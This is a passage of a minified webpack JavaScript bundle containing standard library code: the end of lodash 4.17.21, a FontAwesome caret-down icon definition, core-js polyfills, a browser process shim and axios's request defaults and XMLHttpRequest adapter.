t)pl.call(t,n)&&$n(e,n,t[n])}),Yd=Ni(function(e,t){Ei(t,Nu(t),e)}),Dd=Ni(function(e,t,n,r){Ei(t,Nu(t),e,r)}),Td=Ni(function(e,t,n,r){Ei(t,$u(t),e,r)}),Sd=ha(er),jd=ti(function(e,t){e=al(e);var n=-1,r=t.length,i=r>2?t[2]:ie;for(i&&Ca(t[0],t[1],i)&&(r=1);++n<r;)for(var a=t[n],o=Nu(a),s=-1,u=o.length;++s<u;){var c=o[s],l=e[c];(l===ie||Is(l,fl[c])&&!pl.call(e,c))&&(e[c]=a[c])}return e}),Od=ti(function(e){return e.push(ie,ua),a(Hd,ie,e)}),Cd=Ki(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=vl.call(t)),e[t]=n},Yc(Tc)),Ad=Ki(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=vl.call(t)),pl.call(e,t)?e[t].push(n):e[t]=[n]},ga),Fd=ti(kr),Ed=Ni(function(e,t,n){Ir(e,t,n)}),Hd=Ni(function(e,t,n,r){Ir(e,t,n,r)}),Pd=ha(function(e,t){var n={};if(null==e)return n;var r=!1;t=h(t,function(t){return t=wi(t,e),r||(r=t.length>1),t}),Ei(e,_a(e),n),r&&(n=nr(n,de|he|pe,ca));for(var i=t.length;i--;)pi(n,t[i]);return n}),$d=ha(function(e,t){return null==e?{}:Vr(e,t)}),Nd=aa($u),Rd=aa(Nu),Wd=Ui(function(e,t,n){return t=t.toLowerCase(),e+(n?nc(t):t)}),zd=Ui(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),Id=Ui(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),Ud=Ii("toLowerCase"),Bd=Ui(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}),Jd=Ui(function(e,t,n){return e+(n?" ":"")+Gd(t)}),Vd=Ui(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),Gd=Ii("toUpperCase"),qd=ti(function(e,t){try{return a(e,ie,t)}catch(e){return Zs(e)?e:new nl(e)}}),Kd=ha(function(e,t){return s(t,function(t){t=Ka(t),Qn(e,t,id(e[t],e))}),e}),Zd=Gi(),Xd=Gi(!0),Qd=ti(function(e,t){return function(n){return kr(n,e,t)}}),eh=ti(function(e,t){return function(n){return kr(e,n,t)}}),th=Xi(h),nh=Xi(c),rh=Xi(v),ih=ta(),ah=ta(!0),oh=Zi(function(e,t){return e+t},0),sh=ia("ceil"),uh=Zi(function(e,t){return e/t},1),ch=ia("floor"),lh=Zi(function(e,t){return e*t},1),fh=ia("round"),dh=Zi(function(e,t){return e-t},0);return n.after=ws,n.ary=xs,n.assign=Ld,n.assignIn=Yd,n.assignInWith=Dd,n.assignWith=Td,n.at=Sd,n.before=ks,n.bind=id,n.bindAll=Kd,n.bindKey=ad,n.castArray=Ps,n.chain=Go,n.chunk=eo,n.compact=to,n.concat=no,n.cond=kc,n.conforms=Lc,n.constant=Yc,n.countBy=qf,n.create=Yu,n.curry=Ls,n.curryRight=Ys,n.debounce=Ds,n.defaults=jd,n.defaultsDeep=Od,n.defer=od,n.delay=sd,n.difference=Of,n.differenceBy=Cf,n.differenceWith=Af,n.drop=ro,n.dropRight=io,n.dropRightWhile=ao,n.dropWhile=oo,n.fill=so,n.filter=as,n.flatMap=os,n.flatMapDeep=ss,n.flatMapDepth=us,n.flatten=lo,n.flattenDeep=fo,n.flattenDepth=ho,n.flip=Ts,n.flow=Zd,n.flowRight=Xd,n.fromPairs=po,n.functions=Au,n.functionsIn=Fu,n.groupBy=Xf,n.initial=vo,n.intersection=Ff,n.intersectionBy=Ef,n.intersectionWith=Hf,n.invert=Cd,n.invertBy=Ad,n.invokeMap=Qf,n.iteratee=Sc,n.keyBy=ed,n.keys=$u,n.keysIn=Nu,n.map=ds,n.mapKeys=Ru,n.mapValues=Wu,n.matches=jc,n.matchesProperty=Oc,n.memoize=Ss,n.merge=Ed,n.mergeWith=Hd,n.method=Qd,n.methodOf=eh,n.mixin=Cc,n.negate=js,n.nthArg=Ec,n.omit=Pd,n.omitBy=zu,n.once=Os,n.orderBy=hs,n.over=th,n.overArgs=ud,n.overEvery=nh,n.overSome=rh,n.partial=cd,n.partialRight=ld,n.partition=td,n.pick=$d,n.pickBy=Iu,n.property=Hc,n.propertyOf=Pc,n.pull=Pf,n.pullAll=wo,n.pullAllBy=xo,n.pullAllWith=ko,n.pullAt=$f,n.range=ih,n.rangeRight=ah,n.rearg=fd,n.reject=ms,n.remove=Lo,n.rest=Cs,n.reverse=Yo,n.sampleSize=gs,n.set=Bu,n.setWith=Ju,n.shuffle=ys,n.slice=Do,n.sortBy=nd,n.sortedUniq=Fo,n.sortedUniqBy=Eo,n.split=hc,n.spread=As,n.tail=Ho,n.take=Po,n.takeRight=$o,n.takeRightWhile=No,n.takeWhile=Ro,n.tap=qo,n.throttle=Fs,n.thru=Ko,n.toArray=gu,n.toPairs=Nd,n.toPairsIn=Rd,n.toPath=Uc,n.toPlainObject=xu,n.transform=Vu,n.unary=Es,n.union=Nf,n.unionBy=Rf,n.unionWith=Wf,n.uniq=Wo,n.uniqBy=zo,n.uniqWith=Io,n.unset=Gu,n.unzip=Uo,n.unzipWith=Bo,n.update=qu,n.updateWith=Ku,n.values=Zu,n.valuesIn=Xu,n.without=zf,n.words=xc,n.wrap=Hs,n.xor=If,n.xorBy=Uf,n.xorWith=Bf,n.zip=Jf,n.zipObject=Jo,n.zipObjectDeep=Vo,n.zipWith=Vf,n.entries=Nd,n.entriesIn=Rd,n.extend=Yd,n.extendWith=Dd,Cc(n,n),n.add=oh,n.attempt=qd,n.camelCase=Wd,n.capitalize=nc,n.ceil=sh,n.clamp=Qu,n.clone=$s,n.cloneDeep=Rs,n.cloneDeepWith=Ws,n.cloneWith=Ns,n.conformsTo=zs,n.deburr=rc,n.defaultTo=Dc,n.divide=uh,n.endsWith=ic,n.eq=Is,n.escape=ac,n.escapeRegExp=oc,n.every=is,n.find=Kf,n.findIndex=uo,n.findKey=Du,n.findLast=Zf,n.findLastIndex=co,n.findLastKey=Tu,n.floor=ch,n.forEach=cs,n.forEachRight=ls,n.forIn=Su,n.forInRight=ju,n.forOwn=Ou,n.forOwnRight=Cu,n.get=Eu,n.gt=dd,n.gte=hd,n.has=Hu,n.hasIn=Pu,n.head=_o,n.identity=Tc,n.includes=fs,n.indexOf=mo,n.inRange=ec,n.invoke=Fd,n.isArguments=pd,n.isArray=_d,n.isArrayBuffer=md,n.isArrayLike=Us,n.isArrayLikeObject=Bs,n.isBoolean=Js,n.isBuffer=vd,n.isDate=gd,n.isElement=Vs,n.isEmpty=Gs,n.isEqual=qs,n.isEqualWith=Ks,n.isError=Zs,n.isFinite=Xs,n.isFunction=Qs,n.isInteger=eu,n.isLength=tu,n.isMap=yd,n.isMatch=iu,n.isMatchWith=au,n.isNaN=ou,n.isNative=su,n.isNil=cu,n.isNull=uu,n.isNumber=lu,n.isObject=nu,n.isObjectLike=ru,n.isPlainObject=fu,n.isRegExp=bd,n.isSafeInteger=du,n.isSet=Md,n.isString=hu,n.isSymbol=pu,n.isTypedArray=wd,n.isUndefined=_u,n.isWeakMap=mu,n.isWeakSet=vu,n.join=go,n.kebabCase=zd,n.last=yo,n.lastIndexOf=bo,n.lowerCase=Id,n.lowerFirst=Ud,n.lt=xd,n.lte=kd,n.max=Jc,n.maxBy=Vc,n.mean=Gc,n.meanBy=qc,n.min=Kc,n.minBy=Zc,n.stubArray=$c,n.stubFalse=Nc,n.stubObject=Rc,n.stubString=Wc,n.stubTrue=zc,n.multiply=lh,n.nth=Mo,n.noConflict=Ac,n.noop=Fc,n.now=rd,n.pad=sc,n.padEnd=uc,n.padStart=cc,n.parseInt=lc,n.random=tc,n.reduce=ps,n.reduceRight=_s,n.repeat=fc,n.replace=dc,n.result=Uu,n.round=fh,n.runInContext=e,n.sample=vs,n.size=bs,n.snakeCase=Bd,n.some=Ms,n.sortedIndex=To,n.sortedIndexBy=So,n.sortedIndexOf=jo,n.sortedLastIndex=Oo,n.sortedLastIndexBy=Co,n.sortedLastIndexOf=Ao,n.startCase=Jd,n.startsWith=pc,n.subtract=dh,n.sum=Xc,n.sumBy=Qc,n.template=_c,n.times=Ic,n.toFinite=yu,n.toInteger=bu,n.toLength=Mu,n.toLower=mc,n.toNumber=wu,n.toSafeInteger=ku,n.toString=Lu,n.toUpper=vc,n.trim=gc,n.trimEnd=yc,n.trimStart=bc,n.truncate=Mc,n.unescape=wc,n.uniqueId=Bc,n.upperCase=Vd,n.upperFirst=Gd,n.each=cs,n.eachRight=ls,n.first=_o,Cc(n,function(){var e={};return dr(n,function(t,r){pl.call(n.prototype,r)||(e[r]=t)}),e}(),{chain:!1}),n.VERSION="4.17.21",s(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){n[e].placeholder=n}),s(["drop","take"],function(e,t){g.prototype[e]=function(n){n=n===ie?1:Il(bu(n),0);var r=this.__filtered__&&!t?new g(this):this.clone();return r.__filtered__?r.__takeCount__=Ul(n,r.__takeCount__):r.__views__.push({size:Ul(n,Pe),type:e+(r.__dir__<0?"Right":"")}),r},g.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),s(["filter","map","takeWhile"],function(e,t){var n=t+1,r=n==Oe||3==n;g.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:ga(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}}),s(["head","last"],function(e,t){var n="take"+(t?"Right":"");g.prototype[e]=function(){return this[n](1).value()[0]}}),s(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");g.prototype[e]=function(){return this.__filtered__?new g(this):this[n](1)}}),g.prototype.compact=function(){return this.filter(Tc)},g.prototype.find=function(e){return this.filter(e).head()},g.prototype.findLast=function(e){return this.reverse().find(e)},g.prototype.invokeMap=ti(function(e,t){return"function"==typeof e?new g(this):this.map(function(n){return kr(n,e,t)})}),g.prototype.reject=function(e){return this.filter(js(ga(e)))},g.prototype.slice=function(e,t){e=bu(e);var n=this;return n.__filtered__&&(e>0||t<0)?new g(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==ie&&(t=bu(t),n=t<0?n.dropRight(-t):n.take(t-e)),n)},g.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},g.prototype.toArray=function(){return this.take(Pe)},dr(g.prototype,function(e,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),a=/^(?:head|last)$/.test(t),o=n[a?"take"+("last"==t?"Right":""):t],s=a||/^find/.test(t);o&&(n.prototype[t]=function(){var t=this.__wrapped__,u=a?[1]:arguments,c=t instanceof g,l=u[0],f=c||_d(t),d=function(e){var t=o.apply(n,p([e],u));return a&&h?t[0]:t};f&&r&&"function"==typeof l&&1!=l.length&&(c=f=!1);var h=this.__chain__,_=!!this.__actions__.length,m=s&&!h,v=c&&!_;if(!s&&f){t=v?t:new g(this);var y=e.apply(t,u);return y.__actions__.push({func:Ko,args:[d],thisArg:ie}),new i(y,h)}return m&&v?e.apply(this,u):(y=this.thru(d),m?a?y.value()[0]:y.value():y)})}),s(["pop","push","shift","sort","splice","unshift"],function(e){var t=cl[e],r=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);n.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var n=this.value();return t.apply(_d(n)?n:[],e)}return this[r](function(n){return t.apply(_d(n)?n:[],e)})}}),dr(g.prototype,function(e,t){var r=n[t];if(r){var i=r.name+"";pl.call(nf,i)||(nf[i]=[]),nf[i].push({name:t,func:r})}}),nf[qi(ie,ge).name]=[{name:"wrapper",func:ie}],g.prototype.clone=D,g.prototype.reverse=K,g.prototype.value=te,n.prototype.at=Gf,n.prototype.chain=Zo,n.prototype.commit=Xo,n.prototype.next=Qo,n.prototype.plant=ts,n.prototype.reverse=ns,n.prototype.toJSON=n.prototype.valueOf=n.prototype.value=rs,n.prototype.first=n.prototype.head,jl&&(n.prototype[jl]=es),n}();An._=qn,(i=function(){return qn}.call(t,n,t,r))!==ie&&(r.exports=i)}).call(this)}).call(t,n(31),n(97)(e))},function(e,t,n){"use strict";n(12).a.register({"caret-down":{width:319,height:512,paths:[{d:"M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1l-128.6 128.7c-7.8 7.8-20.5 7.8-28.3 0l-128.6-128.7c-12.6-12.6-3.7-34.1 14.1-34.1z"}]}})},function(e,t,n){n(409);for(var r=n(15),i=n(30),a=n(42),o=n(13)("toStringTag"),s=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],u=0;u<5;u++){var c=s[u],l=r[c],f=l&&l.prototype;f&&!f[o]&&i(f,o,c),a[c]=a.Array}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(18).f,i=n(36),a=n(13)("toStringTag");e.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,a)&&r(e,a,{configurable:!0,value:t})}},function(e,t){t.f={}.propertyIsEnumerable},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t){e.exports=!0},function(e,t,n){var r=n(23),i=n(204),a=n(116),o=n(114)("IE_PROTO"),s=function(){},u=function(){var e,t=n(111)("iframe"),r=a.length;for(t.style.display="none",n(206).appendChild(t),t.src="javascript:",e=t.contentWindow.document,e.open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;r--;)delete u.prototype[a[r]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(s.prototype=r(e),n=new s,s.prototype=null,n[o]=e):n=u(),void 0===t?n:i(n,t)}},function(e,t,n){var r=n(113),i=Math.min;e.exports=function(e){return e>0?i(r(e),9007199254740991):0}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t,n){var r=n(53),i=n(13)("toStringTag"),a="Arguments"==r(function(){return arguments}()),o=function(e,t){try{return e[t]}catch(e){}};e.exports=function(e){var t,n,s;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=o(t=Object(e),i))?n:a?r(t):"Object"==(s=r(t))&&"function"==typeof t.callee?"Arguments":s}},function(e,t,n){var r=n(29),i=n(216),a=n(217),o=n(23),s=n(93),u=n(117),c={},l={},t=e.exports=function(e,t,n,f,d){var h,p,_,m,v=d?function(){return e}:u(e),g=r(n,f,t?2:1),y=0;if("function"!=typeof v)throw TypeError(e+" is not iterable!");if(a(v)){for(h=s(e.length);h>y;y++)if((m=t?g(o(p=e[y])[0],p[1]):g(e[y]))===c||m===l)return m}else for(_=v.call(e);!(p=_.next()).done;)if((m=i(_,g,p.value,t))===c||m===l)return m};t.BREAK=c,t.RETURN=l},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},,function(e,t,n){function r(e){return null==e?void 0===e?u:s:c&&c in Object(e)?a(e):o(e)}var i=n(289),a=n(481),o=n(482),s="[object Null]",u="[object Undefined]",c=i?i.toStringTag:void 0;e.exports=r},function(e,t){function n(e){return null!=e&&"object"==typeof e}e.exports=n},function(e,t,n){"use strict";t.__esModule=!0;var r=n(47),i=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return(0,i.default)(e)}},,,function(e,t,n){e.exports={default:n(539),__esModule:!0}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(38),i=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":(0,i.default)(t))&&"function"!=typeof t?e:t}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var i=n(541),a=r(i),o=n(320),s=r(o),u=n(38),c=r(u);t.default=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":(0,c.default)(t)));e.prototype=(0,s.default)(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(a.default?(0,a.default)(e,t):e.__proto__=t)}},,function(e,t,n){var r=n(53);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t,n){"use strict";var r=n(91),i=n(14),a=n(203),o=n(30),s=n(36),u=n(42),c=n(411),l=n(55),f=n(207),d=n(13)("iterator"),h=!([].keys&&"next"in[].keys()),p=function(){return this};e.exports=function(e,t,n,_,m,v,g){c(n,t,_);var y,b,M,w=function(e){if(!h&&e in Y)return Y[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},x=t+" Iterator",k="values"==m,L=!1,Y=e.prototype,D=Y[d]||Y["@@iterator"]||m&&Y[m],T=D||w(m),S=m?k?w("entries"):T:void 0,j="Array"==t?Y.entries||D:D;if(j&&(M=f(j.call(new e)))!==Object.prototype&&(l(M,x,!0),r||s(M,d)||o(M,d,p)),k&&D&&"values"!==D.name&&(L=!0,T=function(){return D.call(this)}),r&&!g||!h&&!L&&Y[d]||o(Y,d,T),u[t]=T,u[x]=p,m)if(y={values:k?T:w("values"),keys:v?T:w("keys"),entries:S},g)for(b in y)b in Y||a(Y,b,y[b]);else i(i.P+i.F*(h||L),t,y);return y}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(24),i=n(15).document,a=r(i)&&r(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},function(e,t,n){var r=n(24);e.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!r(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(115)("keys"),i=n(94);e.exports=function(e){return r[e]||(r[e]=i(e))}},function(e,t,n){var r=n(15),i=r["__core-js_shared__"]||(r["__core-js_shared__"]={});e.exports=function(e){return i[e]||(i[e]={})}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(95),i=n(13)("iterator"),a=n(42);e.exports=n(8).getIteratorMethod=function(e){if(void 0!=e)return e[i]||e["@@iterator"]||a[r(e)]}},function(e,t){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(e){if(l===setTimeout)return setTimeout(e,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(e,0);try{return l(e,0)}catch(t){try{return l.call(null,e,0)}catch(t){return l.call(this,e,0)}}}function a(e){if(f===clearTimeout)return clearTimeout(e);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(e);try{return f(e)}catch(t){try{return f.call(null,e)}catch(t){return f.call(this,e)}}}function o(){_&&h&&(_=!1,h.length?p=h.concat(p):m=-1,p.length&&s())}function s(){if(!_){var e=i(o);_=!0;for(var t=p.length;t;){for(h=p,p=[];++m<t;)h&&h[m].run();m=-1,t=p.length}h=null,_=!1,a(e)}}function u(e,t){this.fun=e,this.array=t}function c(){}var l,f,d=e.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(e){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(e){f=r}}();var h,p=[],_=!1,m=-1;d.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];p.push(new u(e,t)),1!==p.length||_||i(s)},u.prototype.run=function(){this.fun.apply(null,this.array)},d.title="browser",d.browser=!0,d.env={},d.argv=[],d.version="",d.versions={},d.on=c,d.addListener=c,d.once=c,d.off=c,d.removeListener=c,d.removeAllListeners=c,d.emit=c,d.prependListener=c,d.prependOnceListener=c,d.listeners=function(e){return[]},d.binding=function(e){throw new Error("process.binding is not supported")},d.cwd=function(){return"/"},d.chdir=function(e){throw new Error("process.chdir is not supported")},d.umask=function(){return 0}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){t.f=n(13)},function(e,t,n){var r=n(94)("meta"),i=n(24),a=n(36),o=n(18).f,s=0,u=Object.isExtensible||function(){return!0},c=!n(35)(function(){return u(Object.preventExtensions({}))}),l=function(e){o(e,r,{value:{i:"O"+ ++s,w:{}}})},f=function(e,t){if(!i(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!a(e,r)){if(!u(e))return"F";if(!t)return"E";l(e)}return e[r].i},d=function(e,t){if(!a(e,r)){if(!u(e))return!0;if(!t)return!1;l(e)}return e[r].w},h=function(e){return c&&p.NEED&&u(e)&&!a(e,r)&&l(e),e},p=e.exports={KEY:r,NEED:!1,fastKey:f,getWeak:d,onFreeze:h}},function(e,t,n){var r=n(15),i=n(8),a=n(91),o=n(120),s=n(18).f;e.exports=function(e){var t=i.Symbol||(i.Symbol=a?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:o.f(e)})}},function(e,t){},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(30);e.exports=function(e,t,n){for(var i in t)n&&e[i]?e[i]=t[i]:r(e,i,t[i]);return e}},function(e,t,n){"use strict";(function(t){function r(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var i=n(17),a=n(453),o={"Content-Type":"application/x-www-form-urlencoded"},s={adapter:function(){var e;return"undefined"!=typeof XMLHttpRequest?e=n(223):void 0!==t&&(e=n(223)),e}(),transformRequest:[function(e,t){return a(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(r(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)?(r(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};s.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],function(e){s.headers[e]={}}),i.forEach(["post","put","patch"],function(e){s.headers[e]=i.merge(o)}),e.exports=s}).call(t,n(118))},function(e,t,n){e.exports={default:n(467),__esModule:!0}},,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){function n(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}e.exports=n},function(e,t,n){var r=n(287),i="object"==typeof self&&self&&self.Object===Object&&self,a=r||i||Function("return this")();e.exports=a},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){e.exports=!n(19)&&!n(35)(function(){return 7!=Object.defineProperty(n(111)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){e.exports=n(30)},function(e,t,n){var r=n(18),i=n(23),a=n(37);e.exports=n(19)?Object.defineProperties:function(e,t){i(e);for(var n,o=a(t),s=o.length,u=0;s>u;)r.f(e,n=o[u++],t[n]);return e}},function(e,t,n){var r=n(36),i=n(28),a=n(412)(!1),o=n(114)("IE_PROTO");e.exports=function(e,t){var n,s=i(e),u=0,c=[];for(n in s)n!=o&&r(s,n)&&c.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~a(c,n)||c.push(n));return c}},function(e,t,n){e.exports=n(15).document&&document.documentElement},function(e,t,n){var r=n(36),i=n(43),a=n(114)("IE_PROTO"),o=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=i(e),r(e,a)?e[a]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?o:null}},function(e,t,n){var r=n(14),i=n(8),a=n(35);e.exports=function(e,t){var n=(i.Object||{})[e]||Object[e],o={};o[e]=t(n),r(r.S+r.F*a(function(){n(1)}),"Object",o)}},function(e,t,n){"use strict";e.exports=n(418).polyfill()},,,function(e,t,n){e.exports={default:n(425),__esModule:!0}},function(e,t,n){var r=n(53);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(205),i=n(116).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},function(e,t,n){var r=n(56),i=n(54),a=n(28),o=n(112),s=n(36),u=n(202),c=Object.getOwnPropertyDescriptor;t.f=n(19)?c:function(e,t){if(e=a(e),t=o(t,!0),u)try{return c(e,t)}catch(e){}if(s(e,t))return i(!r.f.call(e,t),e[t])}},function(e,t,n){var r=n(23);e.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(t){var a=e.return;throw void 0!==a&&r(a.call(e)),t}}},function(e,t,n){var r=n(42),i=n(13)("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||a[i]===e)}},function(e,t,n){var r,i,a,o=n(29),s=n(443),u=n(206),c=n(111),l=n(15),f=l.process,d=l.setImmediate,h=l.clearImmediate,p=l.MessageChannel,_=0,m={},v=function(){var e=+this;if(m.hasOwnProperty(e)){var t=m[e];delete m[e],t()}},g=function(e){v.call(e.data)};d&&h||(d=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return m[++_]=function(){s("function"==typeof e?e:Function(e),t)},r(_),_},h=function(e){delete m[e]},"process"==n(53)(f)?r=function(e){f.nextTick(o(v,e,1))}:p?(i=new p,a=i.port2,i.port1.onmessage=g,r=o(a.postMessage,a,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(e){l.postMessage(e+"","*")},l.addEventListener("message",g,!1)):r="onreadystatechange"in c("script")?function(e){u.appendChild(c("script")).onreadystatechange=function(){u.removeChild(this),v.call(e)}}:function(e){setTimeout(o(v,e,1),0)}),e.exports={set:d,clear:h}},function(e,t,n){"use strict";var r=n(15),i=n(8),a=n(18),o=n(19),s=n(13)("species");e.exports=function(e){var t="function"==typeof i[e]?i[e]:r[e];o&&t&&!t[s]&&a.f(t,s,{configurable:!0,get:function(){return this}})}},function(e,t,n){var r=n(13)("iterator"),i=!1;try{var a=[7][r]();a.return=function(){i=!0},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var a=[7],o=a[r]();o.next=function(){return{done:n=!0}},a[r]=function(){return o},e(a)}catch(e){}return n}},function(e,t,n){e.exports={default:n(448),__esModule:!0}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(17),i=n(454),a=n(456),o=n(457),s=n(458),u=n(224);e.exports=function(e){return new Promise(function(t,c){var l=e.data,f=e.headers;r.isFormData(l)&&delete f["Content-Type"];var d=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",p=e.auth.password||"";f.Authorization="Basic "+btoa(h+":"+p)}if(d.open(e.method.toUpperCase(),a(e.url,e.params,e.paramsSerializer),!0),d.timeout=e.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?o(d.getAllResponseHeaders()):null,r=e.responseType&&"text"!==e.responseType?d.response:d.responseText,a={data:r,status:d.status,statusText:d.statusText,headers:n,config:e,request:d};i(t,c,a),d=null}},d.onerror=function(){c(u("Network Error",e,null,d)),d=null},d.ontimeout=function(){c(u("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var _=n(459),m=(e.withCredentials||s(e.url))&&e.xsrfCookieName?_.read(e.xsrfCookieName):void 0;m&&(f[e.xsrfHeaderName]=m)}if("setRequestHeader"in d&&r.forEach(f,function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete f[t]:d.setRequestHeader(t,e)}),e.withCredentials&&(d.withCredentials=!0),e.responseType)try{d.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&d.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){d&&(d.abort(),c(e),d=null)}),void 0===l&&(l=null),d.send(l)})}},function(e,t,n){"use strict";var r=n(455);e.exports=function(e,t,n,i,a){var o=new Error(e);return r(o,t,n,i,a)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use 